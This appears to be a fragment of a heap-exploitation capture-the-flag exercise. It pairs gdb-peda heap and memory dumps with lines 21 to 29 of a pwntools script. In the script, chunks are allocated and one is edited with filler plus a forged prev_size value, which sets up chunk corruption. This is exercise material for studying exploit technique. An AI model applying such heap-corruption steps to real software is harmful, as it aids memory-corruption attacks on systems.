 gdb-peda$ heap all
0x555555757000 SIZE=0x20 DATA[0x555555757010] |................................| INUSED PREV_INUSE
0x555555757020 SIZE=0x510 DATA[0x555555757030] |hhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh| INUSED PREV_INUSE
0x555555757530 SIZE=0x20 DATA[0x555555757540] |................................| INUSED PREV_INUSE
0x555555757550 SIZE=0x20ab0 TOP_CHUNK
Last Remainder:  0x0
gdb-peda$ x/20gx 0x555555757020-0x10
0x555555757010: 0x0000000000000000      0x0000000000000000
0x555555757020: 0x0000000000000000      0x0000000000000511
0x555555757030: 0x6868686868686868      0x6868686868686868
0x555555757040: 0x6868686868686868      0x6868686868686868
0x555555757050: 0x6868686868686868      0x6868686868686868
0x555555757060: 0x6868686868686868      0x6868686868686868
0x555555757070: 0x6868686868686868      0x6868686868686868
0x555555757080: 0x6868686868686868      0x6868686868686868
0x555555757090: 0x6868686868686868      0x6868686868686868
0x5555557570a0: 0x6868686868686868      0x6868686868686868
gdb-peda$ x/10gx 0x555555757530-0x20
0x555555757510: 0x6868686868686868      0x6868686868686868
0x555555757520: 0x0000000000000500      0x000000000000000a
0x555555757530: 0x0000000000000000      0x0000000000000021
0x555555757540: 0x0000000000000000      0x0000000000000000
0x555555757550: 0x0000000000000000      0x0000000000020ab1
21
22 create(0x18)#0
23 create(0x508)#1
24 create(0x18)#2
25 edit(1,'h'*0x4f0 + p64(0x500))
26 gdb.attach(p)
27 pause()
28
29 p.interactive()